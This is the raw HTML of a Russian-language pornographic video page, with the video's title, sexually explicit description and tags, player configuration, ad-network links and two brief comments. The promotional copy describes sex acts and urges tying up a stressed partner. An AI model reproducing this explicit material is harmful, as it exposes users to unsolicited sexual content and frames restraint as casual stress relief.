

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/videos/5409/otlichnaya-ruchnaya-rabota-snyatie-stessa-garantirovano/
body_size: 12749
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Отличная ручная работа! Снятие стесса гарантировано!</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Если у вашего парня стресс и он вышел из себя, свяжите его. Сделайте ему минет или просто мастурбацию члена так, как это делает красотка в этом видео. Снятие стресса гарантировано! Непревзойденная ручная работа!"/>
<meta name="keywords" content="Минет, ручная работа, Сперма, сквиртинг, БДСМ, доминирование, Садо Мазо, мастурбация, сперма, минет, ручная, работа, член, садо, мазо, бдсм, снятие, стресс, доминирование, BDSM"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1769115048" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
						videoId: '5409',				loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
    <link rel="canonical" href="https://pornoreka.tv/videos/5409/otlichnaya-ruchnaya-rabota-snyatie-stessa-garantirovano/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/videos/5409/otlichnaya-ruchnaya-rabota-snyatie-stessa-garantirovano/"/>
    <meta property="og:url" content="https://pornoreka.tv/videos/5409/otlichnaya-ruchnaya-rabota-snyatie-stessa-garantirovano/"/>
  
			
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "VideoObject",
			"name": "\u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0443\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430! \u0421\u043d\u044f\u0442\u0438\u0435 \u0441\u0442\u0435\u0441\u0441\u0430 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043e!",
			"description": "\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u043f\u0430\u0440\u043d\u044f \u0441\u0442\u0440\u0435\u0441\u0441 \u0438 \u043e\u043d \u0432\u044b\u0448\u0435\u043b \u0438\u0437 \u0441\u0435\u0431\u044f, \u0441\u0432\u044f\u0436\u0438\u0442\u0435 \u0435\u0433\u043e. \u0421\u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u0435\u043c\u0443 \u043c\u0438\u043d\u0435\u0442 \u0438\u043b\u0438 \u043f\u0440\u043e\u0441\u0442\u043e \u043c\u0430\u0441\u0442\u0443\u0440\u0431\u0430\u0446\u0438\u044e \u0447\u043b\u0435\u043d\u0430 \u0442\u0430\u043a, \u043a\u0430\u043a \u044d\u0442\u043e \u0434\u0435\u043b\u0430\u0435\u0442 \u043a\u0440\u0430\u0441\u043e\u0442\u043a\u0430 \u0432 \u044d\u0442\u043e\u043c \u0432\u0438\u0434\u0435\u043e. \u0421\u043d\u044f\u0442\u0438\u0435 \u0441\u0442\u0440\u0435\u0441\u0441\u0430 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043e! \u041d\u0435\u043f\u0440\u0435\u0432\u0437\u043e\u0439\u0434\u0435\u043d\u043d\u0430\u044f \u0440\u0443\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!",
			"thumbnailUrl": "https://pornoreka.tv/contents/videos_screenshots/5000/5409/preview.jpg",
			"uploadDate": "2018-05-01T01:23:26.MSK",
			"duration": "PT0H7M18S",
																				"embedUrl": "https://pornoreka.tv/embed/5409",
						"interactionStatistic": [
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/WatchAction",
					"userInteractionCount": 31286
				},
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/LikeAction",
					"userInteractionCount": 82
				}
			]
		}
	</script>



	<meta property="og:title" content="Отличная ручная работа! Снятие стесса гарантировано!"/>
	<meta property="og:image" content="https://pornoreka.tv/contents/videos_screenshots/5000/5409/preview.jpg"/>
	<meta property="og:description" content="Если у вашего парня стресс и он вышел из себя, свяжите его. Сделайте ему минет или просто мастурбацию члена так, как это делает красотка в этом видео. Снятие стресса гарантировано! Непревзойденная ручная работа!"/>
<link rel="preload" href="/player/skin/fonts/ktplayeryt.ttf?wqseia" as="font" type="font/ttf" crossorigin="anonymous"/>
	<meta property="og:type" content="video:other"/>
	<meta property="video:release_date" content="2018-05-01T01:23:26Z"/>
	<meta property="video:duration" content="438"/>
			<meta property="video:tag" content="Минет, ручная работа"/>
			<meta property="video:tag" content="Сперма, сквиртинг"/>
			<meta property="video:tag" content="БДСМ, доминирование, Садо Мазо"/>
				<meta property="video:tag" content="мастурбация"/>
			<meta property="video:tag" content="сперма"/>
			<meta property="video:tag" content="минет"/>
			<meta property="video:tag" content="ручная"/>
			<meta property="video:tag" content="работа"/>
			<meta property="video:tag" content="член"/>
			<meta property="video:tag" content="садо"/>
			<meta property="video:tag" content="мазо"/>
			<meta property="video:tag" content="бдсм"/>
			<meta property="video:tag" content="снятие"/>
			<meta property="video:tag" content="стресс"/>
			<meta property="video:tag" content="доминирование"/>
			<meta property="video:tag" content="BDSM"/>
	</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
<div class="headline">
	<h1>Отличная ручная работа! Снятие стесса гарантировано!</h1>
</div>
<div class="block-video">
	
	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
															<div class="player-wrap"
							style="width: 100%; height: 0; padding-bottom: 56.338028169014%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://pornoreka.tv/player/kt_player.js?v=10.1.13">
						</script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://pornoreka.tv/embed/5409" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="852" height="480" src="https://pornoreka.tv/embed/5409" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '5409', 																	video_title: 'Отличная ручная работа! Снятие стесса гарантировано!', 																	video_categories: 'Минет, ручная работа, Сперма, сквиртинг, БДСМ, доминирование, Садо Мазо', 																	video_tags: 'мастурбация, сперма, минет, ручная, работа, член, садо, мазо, бдсм, снятие, стресс, доминирование, BDSM', 																	video_models: '', 																	license_code: '$533011317584976', 																	lrc: '71452310', 																	play_reporting: 'https://pornoreka.tv/player/stats.php?event=FirstPlay&video_id=5409', 																	rnd: '1769115048', 																	video_url: 'https://pornoreka.tv/get_file/1/15cf0646b90999ee5ce0a738189f22d1/5000/5409/5409.mp4/?v-acctoken=NDE3fDF8MHwzZTQyM2E3MzY5MDk0NTlhYTVlMjAxNGFhMmYzYzYwOQ', 																	postfix: '.mp4', 																	timeline_screens_url: 'https://pornoreka.tv/contents/videos_screenshots/5000/5409/timelines/tm_mp4/180x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '44', 																	preview_url: 'https://pornoreka.tv/contents/videos_screenshots/5000/5409/preview.jpg', 																	preview_url1: 'https://pornoreka.tv/contents/videos_screenshots/5000/5409/preview.mp4.jpg', 																	preview_height1: '480', 																	preview_url2: 'https://pornoreka.tv/contents/videos_screenshots/5000/5409/preview.webm.jpg', 																	preview_height2: '360', 																	skin: 'youtube.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	mlogo: 'ПорноРека', 																	mlogo_link: 'https://pornoreka.tv/', 																	volume: '1', 																	related_src: 'https://pornoreka.tv/related_videos_html/5409/', 																	related_on_pause: 'true', 																	adv_pre_vast: 'https://drunkwinter.com/code/vastrotator.php?hash=c81e728d9d4c2f636f067f89cc14862c', 																	adv_pre_vast_alt: 'https://markreptiloid.pw/tilda/5601|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_pre_skip_text_time: 'Skip ad in %time', 																	adv_pre_skip_text: 'Skip ad', 																	adv_post_vast: 'https://drunkwinter.com/code/vastrotator.php?hash=c81e728d9d4c2f636f067f89cc14862c', 																	adv_post_vast_alt: 'https://markreptiloid.pw/tilda/5601|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_post_skip_text_time: 'Skip ad in %time', 																	adv_post_skip_text: 'Skip ad', 																	lrcv: '1787899306594751924980040', 																	vast_timeout1: '10', 																	player_width: '882', 																	player_height: '496.9014084507', 																	embed: '1'															};
														kt_player('kt_player', 'https://pornoreka.tv/player/kt_player.swf?v=10.1.13', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="Мне нравится"
								data-video-id="5409" data-vote="5">Мне нравится</a>
							<a href="#dislike" class="rate-dislike" title="Мне не нравится"
								data-video-id="5409" data-vote="0">Мне не нравится</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Спасибо!"
								data-error="IP уже голосовал">89%
								(82 голоса)</span>
							<span
								class="scale-holder positive"><span
									class="scale" style="width:89%;" data-rating="4.4634"
									data-votes="82"></span></span>
						</div>
					</div>
											<div class="btn-favourites">
							<a class="drop" title="В избранные">
								<span class="ico-favourite"></span>
							</a>
							<ul>
																											<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">В избранные</a></li>
																																				<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">Смотреть позже</a></li>
																																										<li><a href="https://pornoreka.tv/login-required/"
											data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
															</ul>
						</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_video_info" class="toggle-button">Информация</a></li>
																						<li><a href="#tab_screenshots" class="toggle-button">Скриншоты</a>
								</li>
														<li><a href="#tab_share" class="toggle-button">Поделиться</a></li>
							<li><a href="#tab_comments"
									class="toggle-button">Комментарии (2)</a>
							</li>
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
						<div class="info">
							<div class="item videoDetais">
								<span>Длительность: <em>7:18</em></span>
								<span>Просмотров: <em>31K</em></span>
								<span>Добавлено:
									<em>7 лет назад</em></span>
																	<span class="added-by">Пользователь:
																				<a
											href="https://pornoreka.tv/members/1/">
																							admin
																					</a></span>
															</div>

																						<div class="item">
									Описание:
									<em>Если у вашего парня стресс и он вышел из себя, свяжите его. Сделайте ему минет или просто мастурбацию члена так, как это делает красотка в этом видео. Снятие стресса гарантировано! Непревзойденная ручная работа!</em>
								</div>
																													<div class="item">
									Категории:
																			<a href="https://pornoreka.tv/categories/blowjob-porn/"
											>Минет, ручная работа</a>
																			<a href="https://pornoreka.tv/categories/sperm-squirt-porn/"
											>Сперма, сквиртинг</a>
																			<a href="https://pornoreka.tv/categories/bdsm-porn-videos/"
											>БДСМ, доминирование, Садо Мазо</a>
																	</div>
																						<div class="item">
									Тэги:
																			<a href="https://pornoreka.tv/tags/masturbaciya/"
											>мастурбация</a>
																			<a href="https://pornoreka.tv/tags/sperma/"
											>сперма</a>
																			<a href="https://pornoreka.tv/tags/minet/"
											>минет</a>
																			<a href="https://pornoreka.tv/tags/ruchnaya/"
											>ручная</a>
																			<a href="https://pornoreka.tv/tags/rabota/"
											>работа</a>
																			<a href="https://pornoreka.tv/tags/chlen/"
											>член</a>
																			<a href="https://pornoreka.tv/tags/sado/"
											>садо</a>
																			<a href="https://pornoreka.tv/tags/mazo/"
											>мазо</a>
																			<a href="https://pornoreka.tv/tags/bdsm/"
											>бдсм</a>
																			<a href="https://pornoreka.tv/tags/snyatie/"
											>снятие</a>
																			<a href="https://pornoreka.tv/tags/stress/"
											>стресс</a>
																			<a href="https://pornoreka.tv/tags/dominirovanie/"
											>доминирование</a>
																			<a href="https://pornoreka.tv/tags/bdsm2/"
											>BDSM</a>
																	</div>
							
																						<div class="item">
									Скачать:
																													<a href="https://pornoreka.tv/get_file/1/15cf0646b90999ee5ce0a738189f22d1/5000/5409/5409.mp4/?v-acctoken=NDE3fDF8MHwzZTQyM2E3MzY5MDk0NTlhYTVlMjAxNGFhMmYzYzYwOQ&download=true&download_filename=otlichnaya-ruchnaya-rabota-snyatie-stessa-garantirovano.mp4" data-attach-session="PHPSESSID">720p, 22.32 Mb</a>
																	</div>
													</div>
					</div>
				</div>
													<div id="tab_screenshots" class="tab-content hidden">
						<div class="block-screenshots">
																								<a href="https://pornoreka.tv/get_file/0/7d606e5c2a892b16077570f08449dbe3/5000/5409/screenshots/1.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5409/426x240/1.jpg"
											width="426"
											height="240" alt="Отличная ручная работа! Снятие стесса гарантировано!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/cbf5f4f9a0919cc5c44f607b8f8b8df1/5000/5409/screenshots/2.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5409/426x240/2.jpg"
											width="426"
											height="240" alt="Отличная ручная работа! Снятие стесса гарантировано!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/66b38b8b55d70bc1a05dd5d00d6a9833/5000/5409/screenshots/3.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5409/426x240/3.jpg"
											width="426"
											height="240" alt="Отличная ручная работа! Снятие стесса гарантировано!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/86231afdd43a4ec9f1b4ea5268729926/5000/5409/screenshots/4.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5409/426x240/4.jpg"
											width="426"
											height="240" alt="Отличная ручная работа! Снятие стесса гарантировано!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/d6a0bd36e4e04c23df71337d25b2a6ee/5000/5409/screenshots/5.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5409/426x240/5.jpg"
											width="426"
											height="240" alt="Отличная ручная работа! Снятие стесса гарантировано!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/1db6f2050ea7c8ad7d550f42d5dc0a25/5000/5409/screenshots/6.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5409/426x240/6.jpg"
											width="426"
											height="240" alt="Отличная ручная работа! Снятие стесса гарантировано!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/32835f1a46d676166c6b134a792926be/5000/5409/screenshots/7.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5409/426x240/7.jpg"
											width="426"
											height="240" alt="Отличная ручная работа! Снятие стесса гарантировано!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/2e8152962f9f215c42d3f944cde1055c/5000/5409/screenshots/8.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5409/426x240/8.jpg"
											width="426"
											height="240" alt="Отличная ручная работа! Снятие стесса гарантировано!">
									</a>
																					</div>
					</div>
								<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Ссылка на это видео</label>
								<input type="text" id="share_link" class="textfield middle" value="https://pornoreka.tv/videos/5409/otlichnaya-ruchnaya-rabota-snyatie-stessa-garantirovano/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB код</label>
								<input type="text" id="share_bb_code" class="textfield"
									value="[url=https://pornoreka.tv/videos/5409/otlichnaya-ruchnaya-rabota-snyatie-stessa-garantirovano/]Отличная ручная работа! Снятие стесса гарантировано![/url]" readonly>
							</div>
															<div class="row">
									<label for="share_embed_code" class="field-label">Embed код</label>
									<input type="text" id="share_embed_code" class="textfield embed-code"
										value=""
										readonly>
								</div>
																	<div class="row">
										<label class="field-label">Размер embed</label>
										<div class="block-size">
																						<a class="embed-button" href="#embed_400x225"
												data-embed-size="400x225">400x225</a>
																						<a class="embed-button" href="#embed_480x270"
												data-embed-size="480x270">480x270</a>
																						<a class="embed-button" href="#embed_640x361"
												data-embed-size="640x361">640x361</a>
																						<a class="embed-button" href="#embed_960x541"
												data-embed-size="960x541">960x541</a>
											<a class="embed-button embed-button-custom" href="#embed_custom"
												data-embed-size="852x480">Свой:
												<span class="embed-code-custom-width-label">852</span>x<span
													class="embed-code-custom-height-label">480</span></a>
											<div class="custom-size">
												<label for="share_embed_code_width"
													class="field-label">Размер embed</label>
												<input type="text" id="share_embed_code_width" value="852"
													class="textfield embed-code-custom-width">
												<label for="share_embed_code_height">x</label>
												<input type="text" id="share_embed_code_height" value="480"
													class="textfield embed-code-custom-height">
											</div>
										</div>
									</div>
																					</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Добавить комментарий</a>
							<label class="field-label">Комментарии</label>
		<span class="hint">
																				2 комментария
					</span>

					<div class="success hidden">
				Спасибо! Ваш комментарий отправлен на проверку.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Ваше имя</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="введите имя, если хотите персонифицировать свой комментарий"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Комментарий</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
							<div class="captcha-control">
																	<div class="image">
										<img data-src="https://pornoreka.tv/captcha/comments/?rand=1769103725" alt="Картинка защиты"/>
										<label for="comment_code" class="field-label required">Код защиты</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="5409">
								<input type="submit" class="submit" value="Отправить">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments ">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
											<div class="item dim-comment" data-comment-id="4788">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating negative">-3</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">anonymous</span>
														6 лет назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">привет</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="3932">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">2</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">anonymous</span>
														7 лет назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Супер! Красиво она его оформила... Но я могу и лучше )))</span>&raquo;
													</p>
					</div>
				</div>
					</div>

								</div>
</div></div>

	<div class="popup-edit-comment hidden">
		<strong class="popup-title">Редактировать комментарий</strong>
		<div class="popup-holder">
			<form method="post">
				<div class="generic-error hidden"></div>
				<div>
					<div class="row">
						<label for="edit_comment_message" class="field-label">Комментарий</label>
													<div class="smileys-support two-lines">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
